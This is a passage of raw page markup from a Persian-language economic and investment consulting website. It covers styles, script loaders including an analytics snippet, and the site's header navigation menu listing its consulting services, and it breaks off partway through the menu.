:where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://moshaverr.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://moshaverr.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://moshaverr.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://moshaverr.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://moshaverr.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://moshaverr.com/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://moshaverr.com/wp-content/plugins/elementor/assets/css/widget-icon-box-rtl.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://moshaverr.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons-rtl.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://moshaverr.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://moshaverr.com/wp-content/plugins/elementor/assets/css/widget-divider-rtl.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='widget-table-of-contents-css' href='https://moshaverr.com/wp-content/plugins/elementor-pro/assets/css/widget-table-of-contents-rtl.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://moshaverr.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation-rtl.min.css?ver=3.31.3' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-icon-css' href='https://moshaverr.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/icons/efaicons/style.css?ver=1766715018' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://moshaverr.com/wp-content/uploads/elementor/css/post-5.css?ver=1766715017' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-font-css' href='https://moshaverr.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/font.css?ver=1766715018' media='all' />
<link rel='stylesheet' id='elementor-post-12690-css' href='https://moshaverr.com/wp-content/uploads/elementor/css/post-12690.css?ver=1766715017' media='all' />
<link rel='stylesheet' id='elementor-post-12683-css' href='https://moshaverr.com/wp-content/uploads/elementor/css/post-12683.css?ver=1766715017' media='all' />
<link rel='stylesheet' id='elementor-post-12698-css' href='https://moshaverr.com/wp-content/cache/background-css/1/moshaverr.com/wp-content/uploads/elementor/css/post-12698.css?ver=1766715017&wpr_t=1766952160' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-datepicker-custom-css' href='https://moshaverr.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/datepicker-custom.css?ver=1766715018' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://moshaverr.com/wp-content/cache/background-css/1/moshaverr.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.01759668635&wpr_t=1766952160' media='all' />
<script type="rocketlazyloadscript" data-rocket-src="https://moshaverr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://moshaverr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://moshaverr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moshaverr.com/wp-json/wp/v2/posts/6362" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://moshaverr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://moshaverr.com/?p=6362' />
<script type="rocketlazyloadscript">
    !function (t, e, n) {
        t.yektanetAnalyticsObject = n, t[n] = t[n] || function () {
            t[n].q.push(arguments)
        }, t[n].q = t[n].q || [];
        var a = new Date, r = a.getFullYear().toString() + "0" + a.getMonth() + "0" + a.getDate() + "0" + a.getHours(),
            c = e.getElementsByTagName("script")[0], s = e.createElement("script");
        s.id = "ua-script-F2iBNnVT"; s.dataset.analyticsobject = n;
        s.async = 1; s.type = "text/javascript";
        s.src = "https://cdn.yektanet.com/rg_woebegone/scripts_v3/F2iBNnVT/rg.complete.js?v=" + r, c.parentNode.insertBefore(s, c)
    }(window, document, "yektanet");
</script>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Elementor 3.33.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#CECECE">
			<link rel="icon" href="https://moshaverr.com/wp-content/uploads/2022/08/cropped-لوگو-استوری-فرشاد-3-e1661389792154-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://moshaverr.com/wp-content/uploads/2022/08/cropped-لوگو-استوری-فرشاد-3-e1661389792154-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moshaverr.com/wp-content/uploads/2022/08/cropped-لوگو-استوری-فرشاد-3-e1661389792154-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://moshaverr.com/wp-content/uploads/2022/08/cropped-لوگو-استوری-فرشاد-3-e1661389792154-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.elementor-12698 .elementor-element.elementor-element-6eac3545:not(.elementor-motion-effects-element-type-background), .elementor-12698 .elementor-element.elementor-element-6eac3545 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-f3f4252c-de0d-4528-98f3-395e221e8622: url('https://moshaverr.com/wp-content/uploads/2025/05/7575.jpg');}.chaty-agent-header:before,.chaty-view-header:before{--wpr-bg-8344c1ce-6014-445b-bc43-b2b2e500d64d: url('https://moshaverr.com/wp-content/plugins/chaty/images/header-top.png');}.chaty-agent-header:after,.chaty-view-header:after{--wpr-bg-5ce08f2c-5634-459d-91e2-8b9c19c4415c: url('https://moshaverr.com/wp-content/plugins/chaty/images/header-bottom.png');}.chaty-whatsapp-form:before{--wpr-bg-2c75d1f4-9dfb-4d74-a36d-af0cad0229bf: url('https://moshaverr.com/wp-content/plugins/chaty/images/whatsapp.png');}.chaty-popup-whatsapp-form .chaty-whatsapp-body:before,.chaty-popup-whatsapp-form .chaty-whatsapp-footer:before{--wpr-bg-29fc4e3b-a810-4df9-aed5-1b20a62583da: url('https://moshaverr.com/wp-content/plugins/chaty/images/whatsapp-welcome-popup.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".elementor-12698 .elementor-element.elementor-element-6eac3545:not(.elementor-motion-effects-element-type-background), .elementor-12698 .elementor-element.elementor-element-6eac3545 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-12698 .elementor-element.elementor-element-6eac3545:not(.elementor-motion-effects-element-type-background), .elementor-12698 .elementor-element.elementor-element-6eac3545 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-f3f4252c-de0d-4528-98f3-395e221e8622: url('https:\/\/moshaverr.com\/wp-content\/uploads\/2025\/05\/7575.jpg');}","hash":"f3f4252c-de0d-4528-98f3-395e221e8622","url":"https:\/\/moshaverr.com\/wp-content\/uploads\/2025\/05\/7575.jpg"},{"selector":".chaty-agent-header,.chaty-view-header","style":".chaty-agent-header:before,.chaty-view-header:before{--wpr-bg-8344c1ce-6014-445b-bc43-b2b2e500d64d: url('https:\/\/moshaverr.com\/wp-content\/plugins\/chaty\/images\/header-top.png');}","hash":"8344c1ce-6014-445b-bc43-b2b2e500d64d","url":"https:\/\/moshaverr.com\/wp-content\/plugins\/chaty\/images\/header-top.png"},{"selector":".chaty-agent-header,.chaty-view-header","style":".chaty-agent-header:after,.chaty-view-header:after{--wpr-bg-5ce08f2c-5634-459d-91e2-8b9c19c4415c: url('https:\/\/moshaverr.com\/wp-content\/plugins\/chaty\/images\/header-bottom.png');}","hash":"5ce08f2c-5634-459d-91e2-8b9c19c4415c","url":"https:\/\/moshaverr.com\/wp-content\/plugins\/chaty\/images\/header-bottom.png"},{"selector":".chaty-whatsapp-form","style":".chaty-whatsapp-form:before{--wpr-bg-2c75d1f4-9dfb-4d74-a36d-af0cad0229bf: url('https:\/\/moshaverr.com\/wp-content\/plugins\/chaty\/images\/whatsapp.png');}","hash":"2c75d1f4-9dfb-4d74-a36d-af0cad0229bf","url":"https:\/\/moshaverr.com\/wp-content\/plugins\/chaty\/images\/whatsapp.png"},{"selector":".chaty-popup-whatsapp-form .chaty-whatsapp-body,.chaty-popup-whatsapp-form .chaty-whatsapp-footer","style":".chaty-popup-whatsapp-form .chaty-whatsapp-body:before,.chaty-popup-whatsapp-form .chaty-whatsapp-footer:before{--wpr-bg-29fc4e3b-a810-4df9-aed5-1b20a62583da: url('https:\/\/moshaverr.com\/wp-content\/plugins\/chaty\/images\/whatsapp-welcome-popup.png');}","hash":"29fc4e3b-a810-4df9-aed5-1b20a62583da","url":"https:\/\/moshaverr.com\/wp-content\/plugins\/chaty\/images\/whatsapp-welcome-popup.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_cache_webp wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>
<body class="rtl wp-singular post-template-default single single-post postid-6362 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-5 elementor-page-7190 elementor-page-12698">



		<header data-rocket-location-hash="57fa2358b1af226f375b2ab8d84f1f27" data-elementor-type="header" data-elementor-id="12690" class="elementor elementor-12690 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-814bb76 e-grid e-con-full elementor-hidden-mobile e-con e-parent" data-id="814bb76" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-0bc3b69 e-con-full e-flex e-con e-child" data-id="0bc3b69" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-7bbe182 elementor-widget elementor-widget-image" data-id="7bbe182" data-element_type="widget" data-widget_type="image.default">
																<a href="https://moshaverr.com" target="_blank">
							<img width="425" height="334" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20425%20334'%3E%3C/svg%3E" class="attachment-full size-full wp-image-8174" alt="مرکز مشاوره اقتصادی ایرانیان" data-lazy-srcset="https://moshaverr.com/wp-content/uploads/2023/07/moshaverr.com-logo-1.png 425w, https://moshaverr.com/wp-content/uploads/2023/07/moshaverr.com-logo-1-300x236.png 300w" data-lazy-sizes="(max-width: 425px) 100vw, 425px" data-lazy-src="https://moshaverr.com/wp-content/uploads/2023/07/moshaverr.com-logo-1.png" /><noscript><img loading="lazy" width="425" height="334"   alt="مرکز مشاوره اقتصادی ایرانیان" data-srcset="https://moshaverr.com/wp-content/uploads/2023/07/moshaverr.com-logo-1.png 425w, https://moshaverr.com/wp-content/uploads/2023/07/moshaverr.com-logo-1-300x236.png 300w"  data-src="https://moshaverr.com/wp-content/uploads/2023/07/moshaverr.com-logo-1.png" data-sizes="(max-width: 425px) 100vw, 425px" class="attachment-full size-full wp-image-8174 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="425" height="334" src="https://moshaverr.com/wp-content/uploads/2023/07/moshaverr.com-logo-1.png" class="attachment-full size-full wp-image-8174" alt="مرکز مشاوره اقتصادی ایرانیان" srcset="https://moshaverr.com/wp-content/uploads/2023/07/moshaverr.com-logo-1.png 425w, https://moshaverr.com/wp-content/uploads/2023/07/moshaverr.com-logo-1-300x236.png 300w" sizes="(max-width: 425px) 100vw, 425px" /></noscript></noscript>								</a>
															</div>
				</div>
		<div data-rocket-location-hash="5a580026bf4069c3983c30d37af2ccd2" class="elementor-element elementor-element-bd401e7 e-con-full e-flex e-con e-child" data-id="bd401e7" data-element_type="container">
				<div class="elementor-element elementor-element-0e87e14 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0e87e14" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="منو" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-0e87e14" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12416"><a href="https://moshaverr.com/" class="elementor-item">صفحه نخست</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13689"><a href="#" class="elementor-item elementor-item-anchor">کارگاه</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13688"><a href="https://moshaverr.com/wpf/" class="elementor-sub-item">🧭 رازآلودترین مدل ثروت‌سازی ۲۰۲۶</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13690"><a href="#" class="elementor-item elementor-item-anchor">دستیار اقتصادی</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12428"><a href="https://moshaverr.com/%d8%af%d8%b3%d8%aa%db%8c%d8%a7%d8%b1-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%db%8c/" class="elementor-sub-item">دستیار اقتصادی با دکتر بهابادی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12423"><a href="#" class="elementor-item elementor-item-anchor">مشاوره</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12429"><a href="https://moshaverr.com/online-consultation/" class="elementor-sub-item">مشاوره آنلاین</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12432"><a href="https://moshaverr.com/face-to-face-consultation/" class="elementor-sub-item">مشاوره حضوری</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12430"><a href="https://moshaverr.com/online-stock-funds/" class="elementor-sub-item">مشاوره آنلاین صندوق های بورسی</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12436"><a href="https://moshaverr.com/business-consulting/" class="elementor-sub-item">مشاوره کسب‌ و‌ کار</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12435"><a href="https://moshaverr.com/investment-advice-in-the-field-of-business-development/" class="elementor-sub-item">مشاوره سرمایه‌گذاری در زمینه توسعه کسب‌وکار</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12431"><a href="https://moshaverr.com/esi/" class="elementor-sub-item">مشاوره اقتصادی مهاجرت</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12437"><a href="https://moshaverr.com/financial-management-and-wealth-management/" class="elementor-sub-item">مشاوره مدیریت مالی و مدیریت ثروت</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12433"><a href="https://moshaverr.com/investment-portfolios/" class="elementor-sub-item">مشاوره در زمینه تشکیل سبدهای سرمایه‌گذاری</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12434"><a href="https://moshaverr.com/formation-of-investment-portfolios/" class="elementor-sub-item">مشاوره در زمینه تشکیل سبدهای سرمایه‌گذاری</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12424"><a href="#" class="elementor-item elementor-item-anchor">درباره ما</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12427"><a href="https://moshaverr.com/about-us/" class="elementor-sub-item">درباره ما</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12426"><a href="https://moshaverr.com/contact-us/" class="elementor-sub-item">تماس با ما</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12425"><a href="https://moshaverr.com/mag/" class="elementor-item">مجله</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="تنظیم منو" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0e87e14" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12416"><a href="https://moshaverr.com/" class="elementor-item" tabindex="-1">صفحه نخست</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13689"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">کارگاه</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13688"><a href="https://moshaverr.com/wpf/" class="elementor-sub-item" tabindex="-1">🧭 رازآلودترین مدل ثروت‌سازی ۲۰۲۶</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13690"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">دستیار اقتصادی</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12428"><a href="https://moshaverr.com/%d8%af%d8%b3%d8%aa%db%8c%d8%a7%d8%b1-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%db%8c/" class="elementor-sub-item" tabindex="-1">دستیار اقتصادی با دکتر بهابادی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12423"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">مشاوره</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12429"><a href="https://moshaverr.com/online-consultation/" class="elementor-sub-item" tabindex="-1">مشاوره آنلاین</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12432"><a href="https://moshaverr.com/face-to-face-consultation/" class="elementor-sub-item" tabindex="-1">مشاوره حضوری</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12430"><a href="https://moshaverr.com/online-stock-funds/" class="elementor-sub-item" tabindex="-1">مشاوره آنلاین صندوق های بورسی</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12436"><a href="https://moshaverr.com/business-consulting/" class="elementor-sub-item" tabindex="-1">مشاوره کسب‌ و‌ کار</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12435"><a href="https://moshaverr.com/investment-advice-in-the-field-of-business-development/" class="elementor-sub-item" tabindex="-1">مشاوره سرمایه‌گذاری در زمینه توسعه کسب‌وکار</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12431"><a href="https://moshaverr.com/esi/" class="elementor-sub-item" tabindex="-1">مشاوره اقتصادی مهاجرت</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12437"><a href="https://moshaverr.com/financial-management-and-wealth-management/" class="elementor-sub-item" tabindex="-1">مشاوره مدیریت مالی و مدیریت ثروت</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12433"><a href="https://moshaverr.com/investment-portfolios/" class="elementor-sub-item" tabindex="-1">مشاوره در زمینه تشکیل سبدهای سرمایه‌گذاری</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
